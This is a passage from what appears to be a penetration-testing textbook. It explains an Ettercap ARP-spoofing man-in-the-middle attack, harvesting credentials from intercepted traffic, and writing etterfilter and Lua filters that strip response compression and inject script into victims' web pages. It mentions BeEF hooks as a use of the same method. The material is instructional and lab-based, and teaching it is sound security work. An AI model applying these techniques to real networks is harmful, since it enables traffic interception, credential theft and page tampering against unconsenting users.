
Figure 8-2 Successful Ettercap execution showing gateway and target MAC addresses
Once an MITM session has been set up with Ettercap, you now have the ability to view the traffic between your target host and the gateway. There are a few ways to view this data. Ettercap has a number of parsers that will view credentials; however, it doesn’t pull out specific traffic. To verify that traffic is flowing through your session, you can press the spacebar while Ettercap is running to turn off quiet mode. This will show you all the network traffic that Ettercap can see.
After pressing the spacebar, you can see the network traffic. A request to www.hackersforcharity.org will yield a number of different web requests. Figure 8-3 shows a sample request for the favicon.ico file. You can see from this request that it is from our target Windows 7 system and going to an external web server. Normally, we shouldn’t be able to see this traffic, but with the ARP spoofing attack active, we can see all of the traffic coming from the victim. Using this viewing mode isn’t incredibly effective because there can be a large amount of traffic, but it is useful for verifying that an attack is working. By pressing the spacebar again, you can reenable quiet mode.

Figure 8-3 HTTP request as seen in Ettercap
Ettercap also has parsing built in for a number of types of credentials. It can notice FTP, IMAP, SNMP, HTTP authentication, form authentication, and more going across the wire. When these types of credentials are seen, they will be output to the screen. They indicate the username and password for user credentials or the community name for SNMP, which will appear something like this:

This shows that the username/password combination vulnuser/vulnpass was submitted via a form to the vulnsite.com address. This allows you to take these credentials and test them against vulnsite.com and verify that you can get access. Although you have these credentials, you don’t have the original IP address, which can be confusing in situations where you are capturing the traffic from multiple targets.
Ettercap has options for going back through the network traffic and saving your output and your packet data. The –w option allows you to write a PCAP file out to be reviewed later. The –m option allows you to save the messages as well. Together, your options will appear as follows:

This will give you the data and the output to review later. One challenge when using Ettercap on larger environments is that you will likely get many types of authentication messages logged. Without the ability to save these, you would have to record the session through another tool. Saving both the PCAP file as well as the log messages allows you to match them up more easily. An additional bonus is that with the PCAP files, you are able to transfer the captured traffic into other tools such as Cain, the cracking portion of the Cain & Abel tool, for additional password grabbing.
Cain allows you to crack the found passwords, making it a great second pass for parsing your captured data.
One of the primary benefits of Ettercap is the ability to manipulate network traffic. Ettercap has two ways to manipulate network traffic. The first is through the Etterfilter framework. Etterfilter is a simple framework for creating compiled filters that will modify network traffic based on simple rules. This has traditionally been used to inject BeEF hooks, add malicious code, or downgrade from HTTPS to HTTP.
The second method uses Lua for data manipulation. Lua is a more sophisticated scripting language that allows us to create new parsers as well as modify traffic. Lua is not limited to base search-and-replace functions, but has the ability to keep track of communication state and other features, which makes it ideal for tracking data across situations that require multiple packets.
Both methods allow us to introduce vulnerabilities into web pages, gather credentials, and execute more sophisticated attacks because we have control over what information is delivered to both the server and the client. Many attacks focus on the client, but we also have the ability to modify what is sent to a server. This would be useful when users are executing admin functions because we can rewrite where pages are being submitted and what data is being submitted.
For this scenario, we want to inject something basic into a web page that will allow us to verify that the traffic modification is working. An easy thing to inject would be a pop-up box that shows a message. To do this, we will find the end of a <head> tag in a HTTP request and modify it to also add in JavaScript code to create an alert box. Therefore, we need to create a filter file that will modify the Accept-Encoding portions of the request header as well as adjust the response. The headers have to be modified in order ensure that the data does not come back encoded.
Browsers send an Accept-Encoding header that can contain a number of different compression options, with the most common options being gzip and deflate. These options allow compression of the returned data to make the traffic sent smaller. When these are encoded, we can’t see the plain-text versions in Ettercap to modify the data. We replace the data with the identity flag in order to tell the server not to use any compression when sending the data back.
To create our new filter, we create a new file called script_inject.filter with the following code:

In this example, the first thing the script does is to set up a check for the direction of the protocol. In this case, if the packet is a TCP packet destined for port 80, we know it is going to the web server. In this case, we want to verify that it has an Accept-Encoding with a check via the search function, which will return true if it is found. This lets us know we need to modify the header to ensure it is using the identity compression method that provides no compression at all. Using a pcre_regex, we can create a regular expression to match the Accept-Encoding header and then take everything after it up until a new line and then discard it and replace it with our new header using identity. To let us know it has done this, we print out an = sign with the msg command so that we can see the progress of our modifications across many page queries.
The next step is to create the script injection. In this case, we want to make sure that the src is port 80, meaning that it’s coming from the web server back to our target. If the page contains a HEAD tag, then pcre_regex will match the close of the HEAD tag and inject a script that contains an alert box that says “injected” into the page so that we know our injection worked.
To compile the script, we will use the etterfilter command. This command compiles the filter file we created into byte code that allows Ettercap to process the filter quickly and apply the filter to the traffic we have intercepted. We will also specify that the output should be script_inject.ef by using the (-o) flag; otherwise, all compiled scripts would be called filter.ef.

Once the compilation is done, we should see the final line indicating that the script has been encoded successfully. Now that we have our compiled script, we can incorporate it into our ettercap statement from earlier to start modifying packets:

Next, on our Windows system, we can try going to http://ettercap.github.io/ettercap/ and watching the Ettercap window at the same time. Figure 8-4 shows the + and = signs for modifying our headers and injecting our JavaScript. In the Windows system, we can watch as the web page loads; the “injected” pop-up box displays, showing that our script worked.

Figure 8-4 Using an Ettercap filter to modify traffic. Each + sign is an injection of our script.
Recent versions of Ettercap have also included a Lua scripting engine. Lua is a scripting language created in 1993. In more recent years, it has been added to a number of open source projects such as Nmap, but gained even more popularity when it was the choice for scripting in the massively multiplayer online role-playing game (MMORPG) World of Warcraft. Lua was added to Ettercap to achieve a more dynamic scripting environment than what etterfilter offered.
Lua is a much more powerful language, and so some of the challenges with the etterfilter method can be overcome using Lua. For instance, if you have a large amount of data in a packet and then add to it, data will become truncated at the end of the packet and therefore may drastically change the appearance of the page. Using Lua, we can drop content from the body where needed in order to make room for what we want. The examples in this section show one way to do it, but because Lua is very flexible, we can modify the code to change other areas of the document—from links to image tags—to make room for what we want to add.
To demonstrate the difference between etterfilter and Lua filters, we will re-create the Ettercap filter from the last section using Lua. To begin, we start with a Lua template. The sample template code sets up the basic actions required for any Lua filter to run.

The basic template starts off with a description of what the filter does. In this case, it’s an injection script. The next piece of the template imports the relevant modules that will be needed in order to make this module work. We include the hook_points module and packet module to allow us to determine when the module will be called in the Ettercap flow and import the packet functions to more easily get to information such as port data.
Once the modules are imported, we set the hook_point, which determines when in the script execution happens. The filter hook point is called after all of the packet has been processed, allowing all the other actions Ettercap is capable of to happen before the script is called. This will allow us to hook in at the same point as etterfilter.
Once the hook is determined, we set up the packetrule, which determines advanced rules for when we should take action on the packets. This helps us limit the traffic we will try to modify as well as speed up the middling process because less data will have to be inspected. In this case, we have set up a basic packet rule that checks to see if the packet is a TCP packet, verifies that it has data, and ensures that it is communicating on port 80. This will make sure that we are only inspecting traffic that has data and is communicating on web ports.
Finally, we have an action, which in this case is the steps to take against the matching packet. More sophisticated checks should start out the action to verify that the parsed data from the packet matches what we expect. In the template case, we’ve left a blank action, so nothing will happen.
Now that the template is set up, we need to set up our action to do the packet modifications. The first piece we need is the header manipulation, which will perform our encoding downgrade that we need to ensure all traffic is in plain text:

To make typing shorter, we begin by copying the packet_object to the p variable. This allows us to type a little less while we’re building our script. Because we will be acting on the body of the packet rather than the TCP/IP headers, we need to use the read method of the packet object to get the data out and place it in the data object.
Now that we have the data, the first step is to use string.find to determine if the Accept-Encoding header is present in our packet. Note that we have cheated a little bit here, because the – character is treated as a regular expression range; therefore, we instead use a dot to represent “any character.” If the header is found, we will continue with the rest of the if statement.
Next, we use the find function to get the starting and ending point of the header line. This allows us to replace the data completely. In addition, because we want to make sure we replace the data with data of the same size, it also ensures that our packet lengths are the same. If the data exists, the s and e variables will be set to the start of the string and the end of the string, respectively.
Finally, with the positions matched, we make the modification to our packet. To do this, we use the string.gsub method to do our substitution. The first argument is the data of the packet, which includes the HTTP headers and body. The second argument is our regular expression to match the entire line for the Accept-Encoding header. The third argument is the data we are replacing the Accept-Encoding header with. In this case, we are replacing it with our identity string; then, we use the .. operator to append however many spaces we need to pad out the line. We use the string.rep to repeat the space character to account for the differences between the length of the two strings, 27. This will cause the remainder of the string to be replaced with spaces and then give us two spaces to leave for the newline characters to finish off the header line.
Finally, the packet body is updated using the packet.set_data method. This method takes the packet and the new data for the packet and updates the packet in memory. We also write out a message saying that the header was updated and then return because no other modifications will need to be made. All this together will modify the packet to have the identity encoding; then, when the function returns, the modified packet will be sent to the server.
Next, we need to modify the body with our injection string. To do this, at the top of our screen we can define a variable to be our injection string. This will make it easy to inject different things such as Browser Exploitation Framework (BeEF) hooks and other attack code.
inject = “<script>alert(‘Injected’)</script>”
In the action function, how we need to add our code to inject our inject variable into the “head” tags of the HTML document. To do this, we need to have enough space to inject our data; therefore, for this example we are going to yank everything except for the “title” tags out of the “head” tags and replace them with our data:

This code performs a few extra steps because case-insensitive matching was not working at the time of publishing. Therefore, we will be going through a few extra steps to make sure that, regardless of case, we have a proper match. To enable using uppercase letters for matching, we use the string.upper method on the data object to make everything in the body is uppercase.
If the “HEAD” tag appears in the body of the packet, we grab the title out of the document to add it back in when we update the header. To do this, we use the string.find method to get the start and end of the tag, and then we check to verify that the start length isn’t null. When find can’t locate the string we are looking for, it will set s to null. This way, the null check of the s variable ensures we have a valid “TITLE.”
Next, the string.sub method uses the start and end lengths against the original data object to pull the case-sensitive “TITLE” tags and put them into the title variable. With that handled, we can go and find out the location of the “HEAD” tags in the document using string.find. If the string start (s) or string end (e) is null, we know it wasn’t found and we can return and find another packet.
If, on the other hand, it was found, then we calculate the length of the “HEAD” tags by subtracting the end position from start position. Once we have the length, we assemble our new “HEAD” tag. We do this by creating a new variable called idata and setting it to be a “HEAD” tag, the title, our injection script, and a close “HEAD” tag.
With our new “HEAD” tag created, we rebuild the packet by using the string.sub function to get everything up until the start of the “HEAD” tag, our new “HEAD” data, and then use string.rep to add spaces to pad the string out to its original length. Finally, we use the string.sub function to get the remainder of the data.
By specifying the start character as the end character of our “HEAD” tags plus 1, we ensure we don’t capture the final > of the tag, and then we go all the way to the “-1” character of the string. Negative positions are relative to the string end, so the “-1” position would be the last character from the end. When we put this together into the newstr variable, we have successfully modified our packet.
The last step is to set the data in the packet object so that the packet will be forwarded with the updated body back to the client, and then the script should be launched. The final script includes all the pieces put together:
